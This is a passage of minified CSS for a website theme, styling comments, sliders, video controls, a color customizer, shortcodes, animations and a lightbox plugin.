solid #e9e9e9;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.textwidget{font-size:.8666666666667em;line-height:1.6em}.cat-item,.recentcomments{font-size:.8666666666667em;padding-bottom:8px;margin-bottom:15px;border-bottom:1px solid #e9e9e9}.cat-item a,.recentcomments a{color:#060606!important;font-weight:400}.tagcloud a{display:inline-block;margin-right:10px;margin-bottom:10px;font-size:.8em;text-transform:uppercase;padding:5px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.widget-archive a,.widget-recent-entries a{color:#060606!important;font-weight:400;font-size:.8666666666667em;display:block;padding-bottom:8px;margin-bottom:15px;border-bottom:1px solid #e9e9e9}#comments{text-align:left;padding-top:50px}#comments-title{margin-left:70px;border-bottom:2px solid #e9e9e9;padding-bottom:30px;margin-bottom:5px}.comment{float:left}.comment-body{position:relative;margin-left:70px;border-top:1px solid #e9e9e9;padding-top:30px}.comment-author{position:absolute;top:30px;left:-70px}.comment-author img{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.comment .children{margin-left:70px}.fn{display:block;margin-bottom:10px}.comment-meta,.comment-meta a{color:#a4a4a3!important}#respond{margin-left:70px;margin-top:50px}#reply-title{border-bottom:2px solid #e9e9e9;padding-bottom:30px;margin-bottom:5px}.comment-reply-form{border-top:1px solid #e9e9e9}.comment-notes{margin-top:10px;color:#a4a4a3}.control-group label,.control-group .controls{display:inline-block}.control-group label{margin-left:10px;font-weight:400}.control-group .controls input{margin-top:15px;border:0;outline:0;height:35px;background:#fff;padding-left:15px;color:#a4a4a3;text-decoration:none;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.control-group .controls textarea{margin-top:15px;border:0;outline:0;height:180px;background:#fff;padding-left:15px;padding-top:15px;color:#a4a4a3;text-decoration:none;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.controls button{border:0;outline:0;padding:0;margin:0;outline:0;-webkit-appearance:none;background:#fff;cursor:pointer;margin-top:15px;font-size:.8em;text-transform:uppercase;font-family:inherit;padding:10px 20px;color:#a4a4a3;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff}.controls button:hover{background:#fff;background:-moz-linear-gradient(top,#fff 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(top,#fff 0,#f5f5f5 100%);background:-o-linear-gradient(top,#fff 0,#f5f5f5 100%);background:-ms-linear-gradient(top,#fff 0,#f5f5f5 100%);background:linear-gradient(top,#fff 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f5f5f5',GradientType=0)}.slider-cover{width:100%;background:#fff}#vegas-next,#vegas-prev{position:absolute;display:block;text-indent:-999em;width:20px;height:48px;cursor:pointer;top:50%;margin-top:-24px}#vegas-next:hover,#vegas-prev:hover{opacity:.5;filter:alpha(opacity=50)}#vegas-next{right:-100px;background:url(../../images/icons/next.png) no-repeat center center}#vegas-prev{left:-100px;background:url(../../images/icons/prev.png) no-repeat center center}.vegas-loading{display:none}.vegas-overlay{background:transparent url(../../images/slider/overlays/01.png);opacity:.5;z-index:-1}.vegas-background{-ms-interpolation-mode:bicubic;image-rendering:optimizeQuality;max-width:none!important;z-index:-2}.vegas-overlay,.vegas-background{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#big-video-wrap{overflow:hidden;position:fixed;height:100%;width:100%;top:0;left:0;z-index:-2}#big-video-vid,#big-video-image{position:absolute}#big-video-control-container{position:fixed;bottom:20px;padding:0 20px;width:100%;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;-ms-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s}#big-video-control{width:100%;height:16px;position:relative}#big-video-control-middle{margin:0 56px 0 24px}#big-video-control-bar{width:100%;height:16px;position:relative;cursor:pointer}#big-video-control-progress{position:absolute;top:7px;height:3px;width:0;background:#fff}#big-video-control-track{position:absolute;top:8px;height:1px;width:100%;background:#fff}#big-video-control-bound-left{left:0}#big-video-control-bound-right{right:-1px}#big-video-control-track .ui-slider-handle{opacity:0}#big-video-control-playhead{left:30%}#big-video-control-play{position:absolute;top:0;left:0;height:16px;width:16px;background-image:url('../../css/bigvideo.html')}#big-video-control-timer{position:absolute;top:1px;right:0;color:#fff;font-size:11px}#big-video-control-playhead,#big-video-control-bound-left,#big-video-control-bound-right{position:absolute;top:0;height:16px;width:1px;background:#fff}#big-video-control .ui-slider-handle{border-left:solid 1px #fff;width:16px;height:16px;position:absolute;top:-8px}.transparent{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.vjs-big-play-button{display:none!important}#customizer{position:fixed;top:64px;right:0;z-index:9999;height:100%}.corner{display:block;cursor:pointer;width:50px;height:50px;background:url('../../images/icons/switcher/corner.png') no-repeat;position:absolute;top:0;right:0}.cog{display:block;width:24px;height:24px;position:absolute;top:5px;left:24px;background:url('../../images/icons/switcher/switcher.gif') no-repeat}#options{display:none;width:250px;background:#fff;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:30px 25px 10px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.heading{border-bottom:1px solid #e9e9e9;padding-bottom:15px;margin-bottom:20px}#options h6{color:#5c5c5c;margin-bottom:10px}.options-segment{margin-bottom:20px}.customize-button{display:inline-block;margin:0;font-size:12px;color:#5c5c5c!important;background:#f7f7f7;border:1px solid #e9e9e9;padding:3px 7px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-right:5px}.customize-button:hover{background:#fff}.customize-button:last-of-type{margin-right:0}.color-scheme li{float:left}.color-scheme a{display:block;height:20px;width:31px;margin:0 8px 10px 0}.red a{background:#ffffff}.green a{background:#48cfad}.blue a{background:#4fc1e9}.pink a{background:#ec87c0}.yellow a{background:#ffce54}.jeans a{background:#5d9cec}.grape a{background:#ed5565}.grass a{background:#a0d468}.lavander a{background:#ac92ec}.gray a{background:#656d78}@media only screen and (min-width :1680px){.bx-next{right:-250px}.bx-prev{left:-250px}#nextProject{right:-250px}#prevProject{left:-250px}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape){.parallax{background-size:cover;background-attachment:scroll;background-position:top center!important}.fade,.slide,.entrance,.hatch{opacity:1!important}.ae-animation-fade,.ae-animation-slide,.ae-animation-entrance,.ae-animation-hatch{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}#bx-prev,#bx-next{display:none}#nextProject,#prevProject{display:none!important}.projectlist a:hover .projectinfo{background:transparent}.hero-video{background-size:cover;background-position:top center}#customizer{display:none}}@media only screen and (max-width:977px){.nav-button{display:block}.navigation{display:none}.parallax{background-size:cover;background-attachment:scroll;background-position:top center!important}.content.padded{padding-bottom:50px}.icons .overview{width:33.3333333333%;margin-bottom:30px}.icon{cursor:pointer}.projectlist li{width:50%}.fade,.slide,.entrance,.hatch{opacity:1!important}.ae-animation-fade,.ae-animation-slide,.ae-animation-entrance,.ae-animation-hatch{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}#bx-prev,#bx-next{display:none}#bx-pager{margin-top:20px}#bx-pager li{width:50%;margin-top:20px}.social-links{margin-top:30px}#nextProject,#prevProject{display:none!important}#respond{margin-left:0}#vegas-prev,#vegas-next{display:none}.tooltip{cursor:pointer}.hero-video{background:url(../../video/visia-video-poster.html) no-repeat;background-size:cover;background-position:top center}#customizer{display:none}}@media only screen and (max-width:767px){.icons .overview{width:50%}.team-list{padding:30px 0 0}.team-member{padding-bottom:25px}#respond{padding-bottom:50px;border-bottom:2px solid #e9e9e9}.filtering li{margin-bottom:20px}.value{padding-top:35px}.subscribe input.submit,.subscribe input.text{width:100%;margin-left:0}}@media only screen and (min-width:480px) and (max-width:767px){.project-info{border-bottom:0}.tooltip{width:150%;left:5%;margin-left:0}.pull-left .tooltip{left:-55%}}@media only screen and (max-width:479px){.call-to-action li{margin-right:0;width:100%}.projectlist li{width:100%}#bx-pager li{width:100%}.project-info{border-bottom:0}.tooltip{width:180%;left:5%;margin-left:0}.pull-left .tooltip{left:-85%}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.icon.right{background:url(../../images/icons/right%402x.png) no-repeat center center;background-size:26px 26px}.icon.ux{background:url(../../images/icons/ux%402x.png) no-repeat top;background-size:64px 128px}.icon.design{background:url(../../images/icons/design%402x.png) no-repeat top;background-size:64px 128px}.icon.seo{background:url(../../images/icons/seo%402x.png) no-repeat top;background-size:64px 128px}.icon.social{background:url(../../images/icons/social%402x.png) no-repeat top;background-size:64px 128px}.icon.tech{background:url(../../images/icons/tech%402x.png) no-repeat top;background-size:64px 128px}.icon.commerce{background:url(../../images/icons/commerce%402x.png) no-repeat top;background-size:64px 128px}.icon.config{background:url(../../images/icons/config%402x.png) no-repeat top;background-size:64px 128px}.icon.heart{background:url(../../images/icons/heart%402x.png) no-repeat top;background-size:64px 128px}.icon.coffee{background:url(../../images/icons/coffee%402x.png) no-repeat top;background-size:64px 128px}.icon.portfolio{background:url(../../images/icons/portfolio%402x.png) no-repeat top;background-size:64px 128px}.icon.plane{background:url(../../images/icons/plane%402x.png) no-repeat top;background-size:64px 128px}.icon.calculator{background:url(../../images/icons/calculator%402x.png) no-repeat top;background-size:64px 128px}.social-icon.small.facebook{background:url(../../images/icons/facebook-small%402x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.twitter{background:url(../../images/icons/twitter-small%402x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.google{background:url(../../images/icons/google-small%402x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.behance{background:url(../../images/icons/behance-small%402x.png) no-repeat center center;background-size:26px 26px}.social-icon.small.linkedin{background:url(../../images/icons/linkedin-small%402x.png) no-repeat center center;background-size:26px 26px}i.icon-remove{background:url(../../images/icons/close%402x.png) no-repeat center center;background-size:26px 26px}.bx-pager-link{background:url(../../images/projects/pager%402x.png) no-repeat top center;background-size:12px 24px}.bx-pager-link.active{background:url(../../images/projects/pager-active%402x.png) no-repeat top center;background-size:12px 12px}.gallery-next .bx-next{background:#060606 url('../../images/blog/next%402x.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev{background:#060606 url('../../images/blog/prev%402x.png') no-repeat;background-size:22px 22px}.search-submit{background:#fff url(../../images/blog/search%402x.png) no-repeat center center;background-size:16px 16px}.notification.success p{background:url(../../images/icons/tick%402x.png) no-repeat;background-size:26px 26px}.notification.error p{background:url(../../images/icons/cross%402x.png) no-repeat;background-size:26px 26px}.project-gallery-next .bx-next{background:#fff url('../../images/icons/project-gallery-next%402x.png') no-repeat center center;background-size:22px 22px}.project-gallery-prev .bx-prev{background:#fff url('../../images/icons/project-gallery-prev%402x.png') no-repeat center center;background-size:22px 22px}}#shortcodes{margin-top:30px}.shortcode{margin-top:50px;text-align:left}.shortcode .shortcode-title{border-bottom:1px solid #e9e9e9;padding-bottom:15px;text-align:center}.grid-shortcode{display:block;text-align:center;text-transform:uppercase;font-size:.8em;background:#f9f9f9;padding-top:10px;padding-bottom:10px;margin-bottom:20px;border:1px solid #e9e9e9}.grid-shortcode:hover{cursor:help;background:#fff}.shortcode .alert{margin-bottom:10px}.accordion-title{display:block;position:relative;background:#fff;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:10px}.accordion-title h5{margin:0}.accordion-title a{display:block;color:#a4a4a4!important;padding:15px 0 15px 20px}.accordion .accordion-title span{position:absolute;width:26px;height:26px;background:url('../../images/icons/plus-minus.png') 0 0 no-repeat;right:20px;top:10px}.accordion .accordion-title.active span{background:url('../../images/icons/plus-minus.png') 0 -26px no-repeat}.accordion .accordion-inner{display:none;padding:10px 0 30px 40px;font-size:.9em;line-height:1.7em;color:#a4a4a4}.toggle .toggle-title{display:block;position:relative;background:#fff;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:10px;padding:15px 0 15px 20px}.toggle .toggle-title h5{margin:0;cursor:pointer;color:#a4a4a4}.toggle .toggle-inner{display:none;padding:10px 0 30px 40px;font-size:.9em;line-height:1.7em;color:#a4a4a4}.toggle .toggle-title i{position:absolute;width:26px;height:26px;background:url('../../images/icons/plus-minus.png') 0 0 no-repeat;right:20px;top:10px}.toggle .toggle-title.active i{background:url('../../images/icons/plus-minus.png') 0 -26px no-repeat}.tabs li,.tabs p{list-style:none;float:left}.tabs div{font-size:.875em;padding:20px;background:#fff;border:1px solid #e9e9e9;border-bottom:2px solid #e9e9e9;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.tabs ul li a{position:relative;top:1px;font-size:.875em;color:#a4a4a4!important;display:block;padding:10px 25px;border-top:2px solid transparent}.tabs ul li a:hover{background:#e9e9e9}.tabs ul li.active a{background:transparent;background:#fff;border-left:1px solid #e9e9e9;border-right:1px solid #e9e9e9;border-bottom:1px solid #fff;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.alert{display:block;text-align:left;padding:10px 20px;font-size:.875em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.alert.error{color:#b3696c;background:#f9e5e6;border:1px solid #f7c7c9}.alert.success{color:#8fa442;background:#e3ebc6;border:1px solid #c2d288}.alert.info{color:#528da9;background:#d8ecf5;border:1px solid #9ac9df}.alert.notice{color:#c4a21b;background:#fcf7d9;border:1px solid #f5dc7d}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.accordion .accordion-title span,.toggle .toggle-title i{background:url(../../images/icons/plus-minus%402x.png) 0 0 no-repeat;background-size:26px 26px}.accordion .accordion-title.active span,.toggle .toggle-title.active i{background:url(../../images/icons/plus-minus%402x.png) 0 -26px no-repeat;background-size:26px 26px}}a,a:visited{color:#ffffff;font-weight:400;text-decoration:none}a:hover{font-weight:bold}.button{border:1px solid #ffffff}.button:hover{border:1px solid #3ca8e6}.post-title a{color:#060606}.post-title a:hover{color:#ffffff}.desktop.navigation .nav-content a:hover,.desktop.navigation .nav-content a.active,.post-title a:hover,.cat-item a:hover,.widget-archive a:hover,.recentcomments a:hover,.widget-recent-entries a:hover,.comment-meta a:hover,.required{color:#060606!important}.gallery-next .bx-next:hover{background:#ffffff url('../../images/blog/next.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev:hover{background:#ffffff url('../../images/blog/prev.png') no-repeat;background-size:22px 22px}.filter.active,.filter:hover{color:#ffffff}.tagcloud a{border:1px solid #ffffff}.tagcloud a:hover{border:1px solid #3ca8e6}.tabs ul li.active a{border-top:2px solid #ffffff}.parallax.colored{background-color:#ffffff}.list-dot{background:#ffffff}.projectlist a:hover .projectinfo{background:#ffffff;-webkit-transition:background .33s linear;-moz-transition:background .15s linear;-o-transition:background .15s linear;transition:background .15s linear}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.gallery-next .bx-next:hover{background:#ffffff url('../../images/blog/next%402x.png') no-repeat;background-size:22px 22px}.gallery-prev .bx-prev:hover{background:#ffffff url('../../images/blog/prev%402x.png') no-repeat;background-size:22px 22px}}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.3s;-moz-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes ae-animation-fade{0%{opacity:0;-webkit-transform:scaleY(0) scaleX(0)}100%{opacity:1;-webkit-transform:scaleY(1) scaleX(1)}}@-moz-keyframes ae-animation-fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes ae-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes ae-animation-fade{0%{opacity:0;transform:scaleY(0) scaleX(0)}100%{opacity:1;transform:scaleY(1) scaleX(1)}}.ae-animation-fade{-webkit-animation-name:ae-animation-fade;-moz-animation-name:ae-animation-fade;-o-animation-name:ae-animation-fade;animation-name:ae-animation-fade;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:1!important}.fade{opacity:0}html.ie9 .fade{opacity:1!important}@-webkit-keyframes ae-animation-slide{0%{-webkit-transform:translateY(100%)}100%{-webkit-transform:translateY(0%)}}@-moz-keyframes ae-animation-slide{0%{-moz-transform:translateY(100%)}100%{-moz-transform:translateY(0%)}}@-o-keyframes ae-animation-slide{0%{-o-transform:translateY(100%)}100%{-o-transform:translateY(0%)}}@keyframes ae-animation-slide{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}.ae-animation-slide{-webkit-animation-name:ae-animation-slide;-moz-animation-name:ae-animation-slide;-o-animation-name:ae-animation-slide;animation-name:ae-animation-slide;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:1!important}.slide{opacity:0}html.ie9 .slide{opacity:1!important}@-webkit-keyframes ae-animation-hatch{0%{-webkit-transform:rotate(0deg) scaleY(0)}20%{-webkit-transform:rotate(-2deg) scaleY(1.05)}35%{-webkit-transform:rotate(2deg) scaleY(1)}50%{-webkit-transform:rotate(-2deg)}65%{-webkit-transform:rotate(1deg)}80%{-webkit-transform:rotate(-1deg)}100%{-webkit-transform:rotate(0deg)}}@-moz-keyframes ae-animation-hatch{0%{-moz-transform:rotate(0deg) scaleY(0)}20%{-moz-transform:rotate(-2deg) scaleY(1.05)}35%{-moz-transform:rotate(2deg) scaleY(1)}50%{-moz-transform:rotate(-2deg)}65%{-moz-transform:rotate(1deg)}80%{-moz-transform:rotate(-1deg)}100%{-moz-transform:rotate(0deg)}}@-o-keyframes ae-animation-hatch{0%{-o-transform:rotate(0deg) scaleY(0)}20%{-o-transform:rotate(-2deg) scaleY(1.05)}35%{-o-transform:rotate(2deg) scaleY(1)}50%{-o-transform:rotate(-2deg)}65%{-o-transform:rotate(1deg)}80%{-o-transform:rotate(-1deg)}100%{-o-transform:rotate(0deg)}}@keyframes ae-animation-hatch{0%{transform:rotate(0deg) scaleY(0)}20%{transform:rotate(-2deg) scaleY(1.05)}35%{transform:rotate(2deg) scaleY(1)}50%{transform:rotate(-2deg)}65%{transform:rotate(1deg)}80%{transform:rotate(-1deg)}100%{transform:rotate(0deg)}}.ae-animation-hatch{-webkit-animation-name:ae-animation-hatch;-moz-animation-name:ae-animation-hatch;-o-animation-name:ae-animation-hatch;animation-name:ae-animation-hatch;-webkit-animation-duration:1.6s;-moz-animation-duration:1.6s;-ms-animation-duration:1.6s;-o-animation-duration:1.6s;animation-duration:1.6s;opacity:1!important}.hatch{opacity:0}html.ie9 .hatch{opacity:1!important}@-webkit-keyframes ae-animation-entrance{0%{-webkit-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-webkit-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-webkit-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-webkit-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-webkit-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-webkit-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-webkit-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@-moz-keyframes ae-animation-entrance{0%{-moz-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-moz-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-moz-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-moz-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-moz-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-moz-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-moz-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@-o-keyframes ae-animation-entrance{0%{-o-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-o-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-o-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-o-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-o-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-o-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-o-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@keyframes ae-animation-entrance{0%{transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}.ae-animation-entrance{-webkit-animation-name:ae-animation-entrance;-moz-animation-name:ae-animation-entrance;-o-animation-name:ae-animation-entrance;animation-name:ae-animation-entrance;-webkit-animation-duration:1.6s;-moz-animation-duration:1.6s;-ms-animation-duration:1.6s;-o-animation-duration:1.6s;animation-duration:1.6s;opacity:1!important}.entrance{opacity:0}html.ie9 .entrance{opacity:1!important}.ie8 .grid-1,.ie8 .grid-2,.ie8 .grid-3,.ie8 .grid-4,.ie8 .grid-5,.ie8 .grid-6,.ie8 .grid-half,.ie8 .grid-full{float:left;margin:0 1.515151515152%}.ie8 .grid-1{width:13.636363636364%}.ie8 .grid-2{width:30.30303030303%}.ie8 .grid-3,.ie8 .grid-half{width:46.969696969697%}.ie8 .grid-4{width:63.636363636364%}.ie8 .grid-5{width:80.30303030303%}.ie8 .grid-6,.ie8 .grid-full{width:96.969696969697%}.ie8 .parallax[style]{background-size:cover!important;background-attachment:scroll!important;background-position:top center!important}.ie8 .social-links{margin-top:100px!important}.ie8 .copyright{margin-top:30px!important}.ie8 #bx-pager a{-ms-filter:"alpha(opacity=40)"!important}.peFlareLightbox{z-index:10000;position:fixed;overflow:hidden;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0px);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;opacity:0;filter:Alpha(Opacity=0);overflow:hidden;left:0;display:none;zoom:1}.peFlareLightbox img{max-width:none!important}.peFlareLightbox div,.peFlareLightbox span,.peFlareLightbox img{outline:0;margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}.peFlareLightbox.peFlareLightboxActive{opacity:1}.peFlareLightbox .peFlareLightboxHidden{position:absolute;opacity:0;visibility:hidden;filter:Alpha(Opacity=0);z-index:1}.peFlareLightbox .peFlareLightboxOverlay{position:absolute;opacity:.8;background-color:black;filter:Alpha(Opacity=100);width:100%;height:100%;z-index:2}.peFlareLightbox .peFlareLightboxContent{position:absolute;width:100%;height:100%;z-index:3}.peFlareLightbox .peFlareLightboxCaptions{-webkit-transform:translateZ(0px);-webkit-transition:top .5s;-moz-transition:top .5s;-o-transition:top .5s;-ms-transition:top .5s;position:absolute;width:100%;height:100%;z-index:4}.peFlareLightbox .peFlareLightboxThumbs{-webkit-transform:translateZ(0px);position:absolute;width:100%;height:86px;margin-top:0;top:100%;z-index:5;-webkit-transition:margin-top .5s;-moz-transition:margin-top .5s;-o-transition:margin-top .5s;-ms-transition:margin-top .5s}.peFlareLightbox .peFlareLightboxVideo{-webkit-transform:translateZ(0px);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;position:absolute;background-color:black;width:100%;height:100%;z-index:6;opacity:0;visibility:hidden}.peFlareLightbox .peFlareLightboxVideo video{display:block}.peFlareLightbox .peFlareLightboxVideo.peFlareLightboxActive{opacity:1;visibility:visible}.peFlareLightbox .peFlareLightboxVideo>div,.peFlareLightbox .peFlareLightboxVideo>iframe{width:100%}.peFlareLightbox .peFlareLightboxThumbs.peFlareLightboxActive{margin-top:-84px}.peFlareLightbox .peFlareLightboxThumbs>span{overflow:hidden;display:block;width:100%;height:50px;margin-top:-50px}.peFlareLightbox.msie .peFlareLightboxThumbs>span{background-color:black;opacity:0;filter:Alpha(Opacity=0)}.peFlareLightbox .peFlareLightboxThumbs>div{overflow:hidden;background-color:black;background-color:rgba(0,0,0,0.5)}.peFlareLightbox .peFlareLightboxThumbs>div>div{overflow:hidden;margin:auto}.peFlareLightbox.mobile .peFlareLightboxThumbs>div>div{-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s}.peFlareLightbox.mobile .peFlareLightboxThumbs>div>div.touchMove{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transition:all 0s}.peFlareLightbox .peFlareLightboxThumbs>div>div>span{width:90px;height:60px;display:block;overflow:hidden;float:left;margin:10px 0 10px 10px;cursor:pointer}.peFlareLightbox .peFlareLightboxThumbs>div>span{width:90px;height:60px;display:block;overflow:hidden;float:left;margin:10px 0 10px 10px;cursor:pointer}.peFlareLightbox .peFlareLightboxThumbs>div>span.loaded{background-image:none}.peFlareLightbox .peFlareLightboxContent>div{-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;-webkit-transform:translateZ(0px);position:absolute;overflow:hidden;display:block;width:100%;height:100%;opacity:0}.peFlareLightbox .peFlareLightboxContent>div.touchMove{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transition:all 0s}.peFlareLightbox .peFlareLightboxControls{-webkit-transform:translateZ(0px);z-index:1000;left:50%;position:absolute}.peFlareLightbox .peFlareLightboxControls>div{position:relative;left:-50%}.peFlareLightbox .peFlareLightboxControls a{display:block;float:right;margin:5px 5px 5px 0;z-index:1000}.peFlareLightbox .peFlareLightboxSpinner{-webkit-transform:translateZ(0px);z-index:1010;width:100%;height:100%;position:absolute;filter:Alpha(Opacity=100)}.peFlareLightbox .peFlareLightboxSpinner span{display:block;width:24px;height:24px;position:absolute;top:50%;margin-top:-12px;left:50%;margin-left:-12px;border-radius:4px;filter:Alpha(Opacity=100)}.peFlareLightbox a.peFlareLightboxVideoIcon{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0px);-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-o-transition:opacity .5s;-ms-transition:opacity .5s;position:absolute;z-index:10;cursor:pointer;display:block;height:84px;width:84px;top:50%;left:50%;display:block;visibility:hidden;opacity:0}.peFlareLightbox a.peFlareLightboxVideoIcon.peFlareLightboxActive{opacity:1;visibility:visible}.peFlareLightbox a.peFlareLightboxVideoIcon span{-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative;display:block;width:84px;height:84px;margin-top:-42px;margin-left:-42px}.peFlareLightbox .peFlareLightboxContent .peFlareLightboxRenderImage img{-webkit-transition:all 1s}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;-ms-transition:all 0s;background-color:black;filter:Alpha(Opacity=100);opacity:1}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img{display:block;position:absolute;-webkit-transform-origin:0 0;-webkit-transform:translateZ(0px)}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.pePrevBW{-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s;z-index:1}.peFlareLightbox .peFlareLightboxContent>div.peFlareLightboxRenderGallery img.pePrevColor{-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;-ms-transition:opacity .4s;z-index:2}.peFlareLightbox 